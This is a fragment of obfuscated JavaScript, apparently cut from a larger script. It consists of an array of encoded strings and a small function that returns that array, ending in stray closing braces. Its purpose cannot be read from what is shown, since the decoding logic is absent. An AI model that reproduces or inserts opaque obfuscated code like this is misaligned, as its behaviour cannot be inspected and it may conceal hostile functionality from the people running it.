5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};